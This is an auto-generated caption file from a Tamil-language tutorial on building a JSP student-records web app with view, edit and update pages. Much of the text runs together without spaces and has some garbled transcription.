45:07.780 --> 45:17.409
உள்ளகுழந்தைபெயர்இப்போதுrecordsஎன்கிறtableஇல்தான்நாம்என்னபண்ணப்போகிறோம்.loadபண்ணப்போகிறோம்.loadபண்ணிviewபண்ணப்போகிறோம்.அப்போதுஇந்தrecordsஎன்கிறதில்வந்துfirstஎன்னவென்றால்IDஇருக்கிறது.field

45:17.409 --> 45:28.419
வந்துIDஇருக்கிறது.இப்போதுஅடுத்தfieldsஎன்னஇருக்கிறது.IDக்குஅப்புறம்STDnameஇருக்கிறது.அதற்குஇந்தIDvalueஐவந்துஇந்தvariableக்குவந்துassignபண்ணிக்கொள்ளலாம்இருக்கிறது.Okay

45:28.419 --> 45:39.439
assign பண்ணி அப்படி இருக்கிறது. இப்போது எங்கே என்றால் வந்து, நாம்
வந்து என்ன காட்டவேண்டும் என்றால் table recordஐ வந்து எப்படி நாம் print

45:39.439 --> 45:48.560
பண்ணிகாட்டுவதுஎன்றுகாட்ட.okayஇதில்வந்துநாம்TDtagவந்துகொடுத்துவிட்டு,TRtagக்குள்TD

45:48.560 --> 45:53.939
tag நாம் define பண்ணிவிட்டு இதில் வந்து
உங்களுக்கு JSP tag TD tag உள்ள கொடுங்கள்

45:54.020 --> 46:03.550
கொடுத்துவிட்டுfirstவந்துஎன்னஎன்றால்நமக்குவந்துdisplayபன்ற.RSdotGetStringஇல்வந்த�

46:03.550 --> 46:12.689
first column வந்து SNA SNA இன்னும் S
name வந்து காட்ட வேண்டும். S

46:12.689 --> 46:16.929
name அடுத்து வந்து course அடுத்து f ST name காட்ட
வேண்டும். அடுத்து courseஐ காட்ட வேண்டும்

46:17.290 --> 46:26.409
அடுத்துfகாட்டவேண்டும்.right.இப்போதுநமக்குவந்துIDவந்துதேவையில்லை.நாம்IDவந்துநான்ஒருvariableassignபண்ணிவைத்திருக்கிறேன்.நமக்குeditanddeleteபண்ணுவதற்கு.நமக்கா�

46:27.550 --> 46:34.739
Valuesஐ மட்டும் நாம் காட்ட வேண்டும். STD name, cost அடுத்து fee
இதை தான் வந்து நமக்கு வந்து Tableஇல் காட்ட வேண்டும்

46:34.739 --> 46:43.939
உனக்குIDவேண்டுமென்றால்IDயும்காட்டலாம்.RSstringIDகாட்டலாம்.IDதேவையில்லைநாம்இரண்டுமூன்றையும்காட்டிக்கொண்டுஇதைமூன்றையும்displayபண்ணிகாட்டுவதற்குநான்காட்டிக்கொண்டுஇருக்கிறேன்.காட்டிக்கொண்டுஅடுத்த�

46:43.939 --> 46:50.270
edit and delete என்று இரண்டு வைத்திருக்கிறேன். Okay இப்போது recordஐ edit and delete
பண்ணவேண்டும் என்றால் அந்த ID என்பதை வந்து நாம் எடுக்க வேண்டும்

46:50.709 --> 47:00.320
ஏனென்றால்IDஎன்பதுதான்primarykeyஅந்தprimarykeyஐவைத்துதான்நாம்defineபண்ணிவிட்டுeditanddeleteoperationபண்ணவேண்டும்.இப்போதுஇதில்வந்துநாம்.இதற்குள�

47:01.929 --> 47:11.320
இதுநமக்குஇதற்குள்நாம்என்னபண்ணப்போகிறோம்என்றால்,இந்தகுழம்புக்குள்நாம்என்னபோகிறோம்என்றால்.Editஎன்றுசொல்லிஒன்ற�

47:11.320 --> 47:20.659
போட்டுவிட்டுஇங்கேdeleteஎன்பதைபோEditanddeleteகொடுத்துவிட்டோம்.இப்போத�

47:20.659 --> 47:29.699
இதற்குள்வந்துநாம்என்னபண்ணப்போகிறோம்.வந்துநாம்linksஇரண்டுஇந்தlinkக்குஉள்ளேவந்துநாம்editஎன்கிறlinkஐclickபண்ணினால்editஎன்கிறpageக்குபோகவேண்டும்.deleteஎன்கிறlinkஐclickபண்ணினால்delete

47:29.699 --> 47:38.590
record வந்து delete ஆகும். அதற்கான. Structureஐ செய்ய வேண்டும். இப்போது நான்
என்ன பண்ண போகிறேன் என்றால் அதற்கு நாம் formula use பண்ணி பார்ப்போம்

47:40.199 --> 47:47.639
open bracket while loopஇல் bracket open பண்ணிய bracketஐ கீழே
இந்த TR tag முடிகிற நேரம் close பண்ணும்

47:49.060 --> 47:56.590
use பண்ணுங்கள் இப்போது அந்த while loop வந்து உங்களுக்கு
work பண்ணும். அந்த TR இந்த மாதிரி தான் while loop open பண்ணும்

47:56.659 --> 48:06.570
ஏனென்றால்GSBtagதானேஇந்தமாதிரிopenபண்ணிஇப்படிcloseபண்ணவேண்டும்.opentagclosetagkeyloopopenclose.இவ்வளவ�

48:06.570 --> 48:15.860
தான்விஷயம்வந்துநாம்saveபண்ணிவிட்டு.இப்பவந்துநம்ம.Refreshபண்ணிபார்த்தோம்என்றால்இந்தrecordவந்த�

48:15.860 --> 48:24.919
உங்களுக்குஇந்தமாதிரிஅழகாகவந்துviewபண்ணிகாட்டக்கூடியதாகஇருக்கும்.இப்போதுrecordஐநாம்அழகாகviewபண்ணுவதைபார்த்துவிட்டோம்.இப்பொழுதுவந்துஎப்படிeditanddeleteoperationபண்ணுவதுஎன்பதைபார்ப்போம்.editanddelete

48:24.919 --> 48:34.159
எப்படிபண்ணுவதுஎன்பதைபார்ப்போம்.இப்போதுவந்துநமக்குeditanddeleteஇரண்டுoptionsஇருக்கிறது.இதைநாம்எப்படிநாம்பண்ணுவதுஎன்பதைபார்ப்போம்.Editanddeleteஎன்கிறoption.Rightஇப்போதுedit

48:34.159 --> 48:38.189
buttonஐ click பண்ணி edit என்கிற linkக்கு போக வேண்டும். delete என்கிற
buttonஐ click பண்ணினால் delete என்கிற linkக்கு போக வேண்டும்

48:39.070 --> 48:46.239
Okay இப்போது நாம் recordஐ எப்படி edit and delete பண்ணுவது
என்பதை பார்ப்போம். இப்போது இதில் போய் edit linkஇல்

48:49.850 --> 48:58.989
போய்விட்டு,HRFuseபண்ணினால்வந்துநாம்வெளியில்போகிறோம்.Updateஎன்கிறpageக்குநாம்போகவேண்டும்.Editஎன்கிறlinkஐclickபண்ணிupdateஎன்கிறpageக்க�

48:58.989 --> 49:08.139
போடவேண்டும்.அதாவதுchestingquestionmarkஒன்றுபோட்டுஇங்குநான்வந்துquestionchorestingvariableIDஎன்றுசொல்லிநான்defineபண்ணுகிறேன்.இந்தvariableஐதான்நீங்கள�

49:08.139 --> 49:17.360
அந்தeditஎன்கிறpageக்குநீங்கள்எடுத்துக்கொண்டுபோகிறீர்கள்.இந்தvariableதான்போகும்.இந்தIDஇல்வாஇருந்தால்மேலேஉள்ளIDஅதைநீங்கள்assignபண்ணிவிட்டுஇந்தvariableஐஅங்கreceiveபண்ணவேண்டும்.இங்க�

49:17.360 --> 49:27.909
வந்துநமக்கு,என்னஎழுதப்போகிறேன்என்றால்நாம்காட்டுவதுவந்து.இந்தID.ID

49:27.909 --> 49:37.469
என்னஅந்தwhileloopஇல்வருகிறதோஅந்தIDஇதற்குஎடுத்துவிட்டுகுறைவுbulkவந்துஅங்ககொண்டுபோவதோஅந்தID.இப்போதுநாம்பாருங்கள்checkபண்ணிவிட்டுbrowse

49:37.469 --> 49:46.689
பண்ணஇங்குபாருங்கள்.ஆங்என்னதுstyleவிளங்குவதுஇல்லை.இப்போதுநான்styleஒன்றுதான்.நான்வந்த�

49:51.909 --> 50:00.919
இப்போதுபார்ப்போம்.இப்போதுஇங்கபாருங்கள்இந்தeditbuttonஐclickபண்ணுகிறநேரம்எனக்குஎங்கேபோகவேண்டும்என்றால�

50:00.919 --> 50:04.840
edit என்கிற linkக்கு போக வேண்டும். இங்க பாருங்கள் edit
பண்ண கீழே பாருங்கள். அந்த ID என்றைக்கு பாருங்கள்

50:05.320 --> 50:14.520
கீழேபாருங்கள்அந்தIDஇந்தrecordக்கானIDஎன்னஎன்பதைகீழேகாட்டிபாருங்கள்.இதற்குகீழேபாருங்கள்editbuttonஐmoveபண்ணுகிறcIDவந்துபாருங்கள�

50:14.520 --> 50:23.840
இந்தமாதிரி.உங்களுக்குவந்துஎந்தஎந்தpageக்குபோகும்என்பதைஅந்தIDஐஎடுத்துக்கொண்டுrecordஎந்தpageக்குபோகிறதுஎன்பதைஅழகாககீழேபாருங்கள்mentionபண்ணிOkay

50:23.840 --> 50:32.860
இதுதான்நமக்குமுக்கியமானஒருஇடம்.இதைநீங்கள்வழங்கிகொள்ளவேண்டும்.இதுவழங்கினால்உங்களுக்குeasyஆகபோய்விடும்.இக்கைக்கானIDக்கானrecordஇதுஒன்றுதனக்கானIDக்கானrecord

50:32.860 --> 50:43.739
இரண்டுஅதைகாட்டியிருக்கிறேன்.இதுஇந்தமாதிரிநீimplementபண்ணிகாட்டவேண்டும்.இதுரொம்பமுக்கியமானஅதdeletedeleteக்கும்அதேமாதிரிதான்.Okay

50:43.739 --> 50:53.709
deleteக்கும் அதே மாதிரி இங்க வந்து
delete என்று சொல்லி கொடுங்கள். இத�

50:53.709 --> 51:03.439
அப்படியேசேவவால்கொடுத்துவிட்டு.ம்ம்இப்போத�

51:03.439 --> 51:12.679
வந்துdeletebuttonஐclickபண்ணுகிறீர்கள்பாருங்கள்.deleteஎன்கிறlinkஇந்தஇதைclickபண்ணினால்அதற்குபோகவேண்டும்.இந்தIDஇல்போய்recorddeleteபண்ணவேண்டும்.இத�

51:12.679 --> 51:19.179
click பண்ணினால், இந்த ID க்கு உள்ளான recorderஐ பாருங்கள்.
உங்களுக்கு இந்த மாதிரி கணக்காக இந்த மாதிரி cor string அழகாக

51:19.489 --> 51:28.520
ரொம்பeasyஆனவிஷயம்இந்தcorestringRight.இந்தpageஐclickபண்ணினால்அந்தdataவைஎடுத்துவிட்டுமற்றpageக்குகொண்டுபோகவேண்டும்.Rightokaydeletebuttonஐclick

51:28.520 --> 51:37.790
பண்ணினால்அந்தIDIDஐஎடுத்துவிட்டுஅந்தIDrecordஆdeleteபண்ணிகாட்டவேண்டும்.அதுதான்நான்கொடுத்துஇருக்கிறேன்.இதுசரியாகநீங்கள்புரிந்துக்கொண்டீர்கள்என்றால்easyநமக்குவந்துGSTapplicationeasyஆகஇருக்கும்.JSSP

51:37.790 --> 51:47.080
இல்லைஎன்றால்PHPஎதுவுமேeasyஆகதானவிஷயம்.Okayஇப்போதுநான்என்னசெய்யபோகிறேன்என்றால்,இங்கபாருங்கள்இதுதான்நம்முடையproject.இப்போதுஇதில்வந்து,நான்என்னபண்ணப்போகிறேன�

51:47.080 --> 51:57.110
என்றால்,அடுத்ததுசெய்யப்போவதுவந்துpageஒன்றுசெய்யப்போகிறேன்.என்னpageeditஎன்கிறpageசெய்யவேண்டும்.இப்போதுindexpageஏதான்நான்என்னபண்ணப்போகிறேன்என்றால்இதுதான்indexpage.Right

51:57.110 --> 52:06.270
இதேஇப்போதுநான்திரும்பஎழுததேவையில்லcotesநான்இதைஅப்படியேஎடுத்துcopyonபண்ணிவிட்டுpasteபண்ணிக்கொள்ளபோகிறேன்.இந்தwebpagesஇல்போய்விட்டுநான்editபண்ணpageஐவந்துpasteபண்ணிக்கொண்டோம்என்றால்.இந்தpageஐநாம�

52:06.270 --> 52:12.229
edit dot JSP index dot JSP page இது வந்து இது வந்து edit
dot JSP page அதை மாற்றிக் கொள்ள வேண்டும்

52:12.310 --> 52:22.270
edit என்று சொல்லி மாற்றிக் கொள்ள
வேண்டும். Okay. இந்த edit என்பது மாத்திரை இத�

52:22.270 --> 52:27.870
page தானே நாம் recordஐ வந்து இங்கே வந்து நாம் edit பண்ணப்போகிறோம்.
Only நமக்கு வந்து அதற்கான fields மட்டும் தான் தேவை

52:27.949 --> 52:40.600
நம்tableஎல்லாம்தேவையில்லை.அப்பஇந்தpageஐவந்துநாம்.ஒருcopyஒன்றுஎடுத்துவிட்டுஇதைவந்துநாம்editdotJSPஇதைவந்துeditஎன்பதைமாற்றவேண்டும்.update

52:40.600 --> 52:50.100
கொடுப்ப.இப்போதுupdatedotJSBஎன்றுமாறிவிட்டது.இத�

52:50.100 --> 52:59.209
open பண்ணினால் இப்படி தான் இருக்கும்.
pages. இது என்னுடைய form design. இப்ப நம்�

52:59.209 --> 53:12.770
table design table design நமக்கு தேவையில்லை இதை
அப்படியே எடுத்து விடுவோம். remove

53:12.770 --> 53:21.889
பண்ணிவிடுவோம்.கணக்காகஅதைபார்த்துவிட்டுremoveபண்ணுங்கள�

53:23.239 --> 53:35.429
பிள்ளைகளைஏற்பட்டதுஎன்றால்அப்புறம்அவதிரும்பerrorஐகாட்டு.சரியாகஎங்கஎன்னduestartபண்ணுகிறதோஅந்தஇடத்தில்இருந்துdueஎங்கcloseஆகின்றதோஅதுமாதிரிகணக்காகremoveபண்ணிsaveஆல்கொடுத்துவிட்டு,இதுதான�

53:35.429 --> 53:44.590
உங்களுக்குindexpage.இப்போதுபாருங்கள்இதில்வந்துஉங்களுக்குeditlinksஇப்போதுநாம்runபண்ணிபார்ப்போம்.இப்போத�

53:44.590 --> 53:54.080
பாருங்கள்editpageக்குபோகிறதாஎன்றுசொல்லிஇதைclickபண்ணினால்.editpageக்குபோய்விட்டதுஇந்தபோய்விட்டது.இந்தIDஎடுத்துக்கொண்டுபோய்விட்டது.நாம்pageக்கானdataஐpassபண்ணுகிறவேலையைசெய்யவில்லை.Right

53:54.199 --> 54:03.280
அந்தIDஐஎடுத்துஅந்தpageக்குபோய்விட்டது.இந்தpageஇருக்கிறதால்pageக்குபோய்விட்டது.Peஇல்லாவிட்டால்போகாதpageஇருக்கிறது.pageக்குபோய்விட்டது.ஆனால்அந்தvalueஐவந்துஇந்தவருகிறIDக்க�

54:03.280 --> 54:13.820
ஏற்றvalueஐவந்துஇந்தformஇல்passபண்ணவேண்டும்.இப்போதுஒன்றுஎன்றால்பட்டக்கானrecordJohnஇரண்டுஎன்றால்ஜக்கானrecordஐpassபண்ணவேண்டும்.IDtwoஎன்றால்,ஜான�

54:13.820 --> 54:23.340
என்பதைIDoneஎன்றால்peter,IDtwoஎன்றால்ஜான்.அவர்தான்studentnameஅவர்காணாககூடஇங்குஇந்தfieldக்குpassபண்ணவேண்டும்.நமக்குeditபண்ணுவதற்கு.அத�

54:23.340 --> 54:32.780
எப்படிஎன்பதைபார்ப்போம்.verysimple.இப்பநான்வந்துநான்என்னபண்ணப்போகிறேன்என்றால்அவர்களுடையeditpageக்குபோகிறேன்.updateபண்றpage

54:32.780 --> 54:36.729
update ஏதாவது நீங்கள் கொடுத்துக்கலாம். இப்போது
நாம் foamஇல் வந்து என்ன பண்ண போகிறோம் என்றால்

54:38.290 --> 54:50.070
எல்லாம்சரிங்கஅண்ணா.இப்போதுநாம்கொடுப்பதுவந்தீர்கள்அண்ணா.Updateஎன்பதைதான்நாம்கொடுக்கப்போகிறோம்.வந்துformஇல்வந்துactionஇல்வந்துindexகொடுப்பதற்கானupdateகொடுக்கிறேன்.edit

54:50.070 --> 54:59.159
three dot form action. நாம் update தானே எழுதி இருக்கிறோம்.
Edit என்று எழுதல update dot JS இந்த pageஇல் பெயர் என்�

54:59.159 --> 55:03.370
update தான் எழுதி இருக்கிறோம். Edit என்று
எழுதினீர்கள் என்றால் editஐ கொடுங்கள். post method

55:05.810 --> 55:15.070
இப்போதுநாம்.என்னபடம்?இல்லைஅண்ணா.நாம்GSPtagஎழுதிநாம்ஆனந்த�

55:15.070 --> 55:24.379
வருகின்றrecordஐநாம்இந்தformக்குநாம்காட்டப்போகிறோம்.நாம்அதைIDவந்துநாம்அந்தIDவருகிறIDஐஎன்னபண்ணப்போகிறோம்எடுக்கப்போகிறோம்.இந்�

55:24.379 --> 55:30.850
formக்கு எடுக்கப் போகிறோம். அந்த formக்கு எடுக்க போகிறோம்.
வருகிற ID. Okay இப்போ நாம் என்ன இந்த connectionஐ நாம் எழுதிவிட்டோம்

55:31.780 --> 55:40.899
இதேமாதிரிஇங்கdatabaseconnectionஐஎழுதிவிட்டோம்.இப்போதுநான்வந்துஅந்தIDவந்துretrieveபண்ணுவோம்.எப்படிநான்IDஎன்றுதான்சொல்லிஅந்தvariableஐநான்எழுதிஇருக்கிறோம்.இப்போதுவருகிறIDஐநாம்receive

55:40.899 --> 55:50.239
பண்ணப்போகிறோம்.இந்தIDIDஇந்தIDஐவந்துநாம்receiveபண்ணவேண்டும்என்றால்அடுத்தpageக்குஇந்தpageக்குநாம்எடுக்கபோகிறோம்.இந்தIDஐஎடுக்கப்போகிறோம்.இதுமுக்கியமா�

55:50.239 --> 56:00.790
part ஒன்று. இந்த IDஐ நாம் pass பண்ண
வேண்டும். அந்த page. சரியா வருகி�

56:00.790 --> 56:05.969
ID எடுத்து அதற்கு ஏற்ற recordஐ வந்து load பண்ணி நாம்
காண்பிக்க வேண்டும். Database வந்து load பண்ணிக்கலாம்

56:07.889 --> 56:21.820
ID equal the caste dot Get

56:23.899 --> 56:32.530
Parameter. ID என்று கொடுத்துவிட்டு. இப்போது வருகிற ID இந்த
மாதிரி get parameter request get parameter use பண்ணி தான் எடுக்க வேண்டும்

56:32.620 --> 56:41.659
இப்போதுநான்இதைintegerல்கொடுத்ததால்IDintegerனால்இங்குவந்துpass.இப்போதுstringவழியால்இருக்கிறதுநாம்integerIDintegerஎன்றஎடுக்க.Greenteerஇல்எடுப்போம�

56:42.300 --> 56:51.489
இப்போதுவருகிறideaவைஎடுத்துவிட்டு,இங்கேஇருந்தvarassignபண்ணிவிட்டோம்.இப்போதுவருகிறIDவருகிறஎன்னIDவந்ததோஅந்தIDயஎடுத்துவிட்டோம்.இப்போதுஇந்தIDக்குஏற்றrecordஐநாம்databaseஇல்இருந்துfind

56:51.489 --> 57:00.610
பண்ணிநாம்formக்குவந்துஅதற்கானdetailsஐவந்துformக்குpassபண்ணவேண்டும்.அப்போதுநாம்என்னபண்ணவேண்டும்என்றால்preparestatementஇல�

57:00.610 --> 57:10.669
நாம்connectionconnectionகொண்டுஎன்றுஎழுதிவிட்டுஇங்கேவந்துSQLqueryஎழுதவேண்டும்.preparestatementSQLqueryஎழுதப்போகிறோம்.Select.all

57:10.669 --> 57:20.959
from Records என்ற table பெயர். Vaya.
இங்கே வந்து வருகிற ID ID equal

57:21.250 --> 57:30.290
வருகிறIDIDஐகொண்டுவந்துஇங்கபோலாம்questionmarkஐபோட்டுஇப்படிதான்நாம்எழுதவேண்டும்.professionalஆகnormalideaஐகொண்டுவந்துpassபண்ணுவதில்லை.இந்தideaஐகீழேதான�

57:30.290 --> 57:39.449
நாம்எடுக்கவேண்டும்.Normalஆகநிறையபேர்அப்படிதான்எழுதினார்கள்.அதுசரியானபிழையானconcept.okay.directஆககொண்டுபோய்விட்டுநாம்குறையில்passபண்ணக்கூடாது.concatenateoperator

57:39.449 --> 57:47.050
use பண்ணலாம். Okay இந்த மாதிரி parameterஇல் pass பண்ணினால் உங்களுக்கு
error வராது. Okay நாம் parameter pass பண்ணி இப்படி தான் நாம் எழுதுனோம்

57:47.810 --> 57:53.500
PS என்று சொல்லி set int கொடுத்துவிட்டு. இங்க என்ன
நாம் pass பண்ண வேண்டும் ID நான் வந்து அந்த idea

57:53.989 --> 58:03.439
இதுதான்சரியானமுறையில்நாம்எழுதுவதுOkayநாம்சரியானமுறையில்இப்படிதான்எழுதுகிறோம்.PHPஎழுதுகிறேன்என்றால்இப்படிதான்எழுதவேண்டும்.சரியானமுறையில்.அடுத்துவந்துreset

58:04.760 --> 58:12.000
Vort என்று சொல். ஏன் நாம் போடுவது
RS use பண்ணிவிட்டு ஏன் வந்து. RS equal

58:13.649 --> 58:23.939
பிரபாஸ்statementexecutequஎன்றுகொடுத்துவிட்டு,இப்போதுநான்எழுதப்போகிறேன்.Wildopen.RS

58:23.939 --> 58:34.479
dot Next Open and close bracket. இப்போ எங்க நான்
எழுதப் போகிறேன். இப்போத�

58:34.479 --> 58:44.439
நாம்வந்துlooploopபண்ணப்போகிறோம்.வருகிறIDக்குஅதrecordஐவந்துநமக்குவந்துகாண்பிக்கவேண்டும்.அப்போதுஎன்னபண்ணப்போகிறோம்என்றால்நான்whileloopuseபண்ணிவிட்டேன்.வருகின்�

58:44.439 --> 58:50.699
recordஐ எடுத்துவிட்டது. எடுத்துவிட்டு இந்த record databaseஇல் இருந்தது.
நான் வருகிற recordக்கான record databaseஇல் இருந்தது நாம் என்ன பண்ண வேண்டும்

58:51.080 --> 59:00.719
அதுதான்இதற்குகா.whileloopopenபண்ணிவிட்டீர்கள்என்றால்எனக்குவந்துஎதற்குகாட்டவேண்டும்.இந்தphoneவந்துகாட்டவேண்டும்.openபண்ணிவிட்டதுஇப்படியே.வேலைபோய்விட்டேன்நான்எப்படிபோவேன்.போய்விட்ட�

59:03.879 --> 59:15.040
நான்என்னபண்ணப்போகிறேன்என்றால்textஇதில்இந்தinputfieldஇல்தான்காட்டவேண்டும்.அதுஇங்கவந்துvalueஎன்றுசொல்லிக்கொடுத்துவிட்டுஇதற்குள்காண்பிக்கவேண்டும்.மூன்றாம�

59:15.040 --> 59:25.719
தேதி.GSPtagopenபண்ணிcloseபண்ணுங்கள்.இதற்குள்வந்து,புரிந்துகொள்�

59:25.719 --> 59:35.600
போகிறோமா?dotJin.Student

59:35.600 --> 59:45.030
name என்ன வருது nameஆக முக்கிய முதல் இதில் அத�

59:45.030 --> 01:00:00.399
அப்படியேcopyபண்ணிவிட்டு,என்னபண்ணுவதுஅடுத்ததுவந்துஎன்னகொடுக்கபோகிறோம்.கோionகொடுப்போம்இரண்டாவது.அ�

01:00:00.399 --> 01:00:09.530
வந்துfeeN.Coursefeeஎதைகொடுத்துவிட்டுஇப்போத�

01:00:09.530 --> 01:00:22.100
எனக்குஅவங்களுக்கானrecordவந்துsuccessஆகformஇல்வந்துஇந்தமாதிரிpassஆகிவிடும்.Sentnameக்குnameவரும்.coursecourseவரும்feefeeஎன்றுவரும்.இப்போதுநான்என்னபண்ணபோகிறேன்அடுத்தது.Right

01:00:25.340 --> 01:00:35.020
இப்போதுsuccessஆகdataஅந்தமாதிரிpassஆகிவிடும்.Passஆனதற்குஅப்புறம்நமக்குஇங்கேஎழுதப்போகிறோம்என்றால்வந்துwhileloopஐcloseபண்ணும்.Rightopen

01:00:35.020 --> 01:00:44.060
பண்ணியwhileloop.Tagcloseபண்ணனும்.இந்தமாதிரிநாம்closeபண்ணிக்கலாம்.அவ்வளவுதான�

01:00:44.060 --> 01:00:53.090
செய்யவேண்டியவிஷயம்.What?இப்போதுநாம்IDவருகிறIDக்கானrecordஐவந்துdatabaseஇல்findபண்ணிவிட்டுபோனால்இங்கேபோடுவோம்.அங்கபோடுவத�

01:00:53.090 --> 01:01:02.310
இங்கேபோட்டோம்என்றால்இன்னும்கொஞ்சம்நன்றாகஇருக்கும்.என்னநாம்findபண்ணபோகிறோம்recordஐபோட்டுக்கஇந்தformopenபண்ணியாட்டcloseபண்ணிவிட்டோம்.இந்தformதான�

01:01:02.310 --> 01:01:10.689
recordஆக find பண்ணப்போகிறோம். இதை நீங்கள் சரியாக வந்து இந்த conceptஐ புரிந்துகொள்ளுங்கள்.
இப்படி தான் நாம் வந்து normalஆக recordஆக வந்து நாம் Edit பண்ணுகிற விஷயம்

01:01:11.810 --> 01:01:21.159
இப்போதுஇதிலேயும்வந்துநாம்editபண்ணுகிறcodeநான்எழுதவில்லை.onlyformக்குpassபண்ணுகிறேன்.அதாவதுselectஎந்தrowrecordஐநீங்கள்selectபண்ணுகிறீர்களோeditபண்ணுவதற்குஅதற்கானrecord�

01:01:21.159 --> 01:01:30.219
இன்னொருformக்குநாம்எப்படிpassபண்ணுவதுஎன்கிறவிஷயத்தைதான்passபண்ணுவோமேதவிரஏனென்றால்நாம்editபண்ணுகிறவிஷயத்திற்குஇன்னும்நாம்.கைவைக்கிறது.அதனால்நீங்கள்இதைசரியா�

01:01:30.219 --> 01:01:39.810
புரிந்துகொண்டீர்கள்என்றால்.Rightokayஇதைgothroughபண்ணுங்கள்.இப்போதுவருகிறrecordஐdatabaseஇல்findபண்ணIDஎன்பதில்தான்வருகிறது.இப்போத�

01:01:39.810 --> 01:01:49.199
பார்த்தீர்கள்என்றால்IDஎன்பதுதான்வருகிறது.இப்போதுபார்த்தீர்கள்என்றால்நான்saveபண்ணிவிட்டுபார்க்கிறேன்பாருங்கள்.இந்தஇதைவந்துஇப்போதுrefreshபண்ணுகிறேன்.இதுவந்துவிட்டதுrecord.வருகி�

01:01:49.199 --> 01:01:54.179
recordஆக pass ஆகிவிட்டதுக்கு. இப்போது நான் வந்து jo edit பண்ணுகிறேன்
என்றால் இந்த ஜக்கான record சரியாக pass ஆகிவிட்டதுக்கு

01:01:55.879 --> 01:02:02.600
Okay இந்த successஆக pass ஆகிறது. இந்த வருகிற காயக்கான இடைக்க கூட
இந்த மாதிரி successஆக வந்து அந்த formக்கு feel பண்ணி காட்டுகின்றது

01:02:02.919 --> 01:02:13.159
அதைதான்நான்செய்திருக்கிறேன்.What?அதைநாம்எழுதிஇருக்கிறோம்.இந்�

01:02:13.159 --> 01:02:21.909
code வந்து அதை தான் வந்து explain பண்ணி காட்டுகிறது. இப்போது நாம்
update இப்போது recordஐ வந்து நம் record வந்து successfulஆக formக்கு வந்துவிட்டது

01:02:21.989 --> 01:02:31.459
இப்போதுநமக்குவந்துஅதற்கானchangesஐபண்ணிவிட்டுஅந்தformஇல்ஏதாவதுபிள்ளைகள்இருந்ததுஎன்றால்அந்தchangeபண்ணிவிட்டுupdateஎன்கிறbuttonஐclickபண்ணினால்நாம்updateபண்ணவேண்டும்record.namecourseandfeatureவந்துவிட்டது.இந்தsubmit

01:02:31.459 --> 01:02:39.560
submit இதற்கு போகும். அப்போது. எங்கே போனோம்
என்றால்? Update dot JS வந்து post methodஇல் போகும்

01:02:39.679 --> 01:02:48.780
அதேformஇல்தான்போகிறது.Okayஇந்தமூன்றும்.அததான�

01:02:48.780 --> 01:02:59.229
data போகப்போகிறது. Okay student ID name. Okay

01:02:59.229 --> 01:03:08.939
இந்தIDஐஎடுத்துதான்நாம்recordஇந்தIDக்குஏற்றrecordதான்உங்களுக்குformஇல்வந்துநாம்எப்படிdisplayபண்ணிகாட்டுவதுஎன்பதைசொல்லிஇருந்தேன்.இந்�

01:03:08.939 --> 01:03:17.719
ID one க்கான record வந்து பார்த்தீர்கள் என்றால் ID என்ன ID வருகிறதோ அந்த ID க்கு
ஏற்ற மாதிரி recordஐ வந்து இந்த மாதிரி அவர்களுக்கு வந்து இந்த formஇல் வந்த�

01:03:19.590 --> 01:03:28.739
அந்தIDக்குmatchஆனrecordஐவந்துformக்குவந்துdisplayபண்ணிக்காட்டும்.இப்போதுநாம்இதைவந்துchangesபண்ணிவிட்டுநாம்editபண்ணப்போகிறோம்.Rightokayஇப்போதுeditபண்ணுகிறனநமக்குஎன்�

01:03:28.739 --> 01:03:39.110
எழுதபோகிறோமோஇன்னொருfieldஒன்றுஇதுபண்ணிக்கொள்வோம்copyபண்ணிpasteபண்ணிவிட்டு,இதைவந்துநாம்hitandfieldஆவந்துIDஎன்பதைநாம்போடுவோம்.அத�

01:03:39.110 --> 01:03:48.560
நல்லவிஷயம்IDஎன்பதைபோ.hiddenஇந்தfieldவந்துhiddenfieldஆகஇருக்கும்.நாம்IDஎன்பதைபோட்டு.அதனால்வந்துIDஎன்றுபோடுவோம்கொடுத்துவிட்டுஇப்போதுநாம்இதைவந்துஒருhiddenfieldஆ�

01:03:48.560 --> 01:04:02.010
காட்டிநாம்.Recordஐவந்துகாட்டவேண்டும்.createபண்ணவந்ததுவந்துஅப்படியே.இதனால்நமக்குதேவைப்படாது.save

01:04:02.010 --> 01:04:12.169
பண்ணுவோம்.இப்போதுபாருங்கள்.இப்போதுபாருங்கள்என்னஆகின்றதுஎன்று.இங்குபார்த்தீர்கள்என்றால்அந்தஒன்றதுவந்தது.இந்�

01:04:12.169 --> 01:04:18.860
ID க்கு ஏற்ற record க்கான ID pass பண்ணி ஒன்று என்பது வந்துவிட்டது
பார்த்தீர்களா? இப்போது நாம் இதை hit என்கிற fieldஐ மாற்றிக் கொள்கிறேன்

01:04:19.570 --> 01:04:28.719
இதைவந்துஇந்தfieldஐவந்துநாம்hidden.இப்படிதான்நாம்செய்வதுநாம்hiddenஎன்பதைமாற்றிகொள்கிறோம்இப்போதுஇந்தஇந்தrecordவந்தhiddenfieldக்குஇந்�

01:04:28.719 --> 01:04:38.370
ஒன்றேஎடுக்கிறோம்.ஆனால்வந்துஇந்தfieldஐவந்துhiddenfieldஎன்றுமாற்றி.Updateபண்ணுவதற்குநமக்குதேவைப்படும்.formsஎல்லாம்updateபண்ணுவதற்குஇந்தமாதிரிநாம்updateபண்ணலாம்.Okay

01:04:38.370 --> 01:04:48.050
இப்போதுinputfieldஇல்hiddenஎன்றுசொல்லிஒருattributeஇருக்கிறது.Inputtypeஇல்வந்துhidden.valueவந்துநாம்காட்டுவதுஇல்லை.ஆனால்valueஇருக்கிறது.ஆனால்நமக்குவந்துஅந்தvalueவந்துIDவந்த�

01:04:48.050 --> 01:04:57.250
இருக்கிறது.ஆனால்நாம்காட்டமாட்டோம்.இப்போதுநாம்என்னபண்ணபோகிறோம்என்றால்இதைவைத்துதான்நாம்recordஐவந்துஏனென்றால்updateபண்ணப்போகிறோம்.இந்தhiddenfieldஇல்உள்ளrecordஐதான்updateபண்ணப்போகிறோம�

01:04:57.489 --> 01:05:01.689
ID வந்து நாம் இந்த foamக்கு எடுத்துவிட்டோம்.
இப்போது இந்த இதை வந்து நாம் update பண்ணப்போகிறோம்

01:05:01.689 --> 01:05:13.590
இதைஎப்படிupdateபண்ணுவதுஎன்பதைபார்ப்போம்.மேலேபோய்விட்டு.in

01:05:13.590 --> 01:05:24.919
set code எழுதிவிட்டோம். இப்போது, நான் என்ன பண்ணப்போகிறேன் என்றால். இத�

01:05:24.919 --> 01:05:29.610
recordஐ insert பண்ணுவது record insert பண்ணுகிற code தான்
இதற்கு என்று எழுதிவிட்டேன். இப்போது

01:05:36.540 --> 01:05:46.800
